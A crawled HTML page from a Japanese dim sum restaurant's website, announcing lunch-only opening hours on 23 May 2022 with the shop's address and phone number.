

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/calendar/4524637
body_size: 3361
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 5/23(月)はランチのみ営業致します。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="calendar" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar active">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.02.02 Monday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">81</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">475</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2756721</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">営業日</h2>

    


    
    <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">ランチのみ営業</span>&nbsp; <span class="schedule_detail_date">2022-05-23 (月)</span> 
        </div>
        <div class="schedule_detail_title">
          5/23(月)はランチのみ営業致します。
        </div>
        <div class="schedule_detail_body">
          
          <p><br /><span class="Apple-style-span" style="font-size: x-small;"><span class="Apple-style-span" size="2" style="font-size: 12pt;">5月23日(月)は、</span><span class="Apple-style-span" size="2" style="font-size: 12pt;">ランチのみ営業致します。</span><br style="font-size: 13px;" /><span class="Apple-style-span" size="2" style="font-size: 12pt;"><span style="font-size: 12pt;">11:00～14:30(L.O.13:30)【最終入店&nbsp;13:20】</span><br style="font-size: small;" /><span style="font-size: 10pt;">※急な自粛休業になる場合もありますので、事前にお店にご確認お願い致します。</span><br /></span><br style="font-size: 13px;" /><span class="Apple-style-span" size="2" style="font-size: 12pt;">手作り飲茶と旬菜中華</span><br style="font-size: 13px;" /><span class="Apple-style-span" size="2" style="font-size: 12pt;">シーホワン</span><br style="font-size: 13px;" /><span class="Apple-style-span" size="2" style="font-size: 12pt;">665-0011</span><br style="font-size: 13px;" /><span class="Apple-style-span" size="2" style="font-size: 12pt;">宝塚市南口1丁目16-18</span><br style="font-size: 13px;" /><strong><span style="font-size: small;">ご予約・お問合せ<br /><span style="font-size: medium;">0797-77-5626</span></span></strong></span></p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>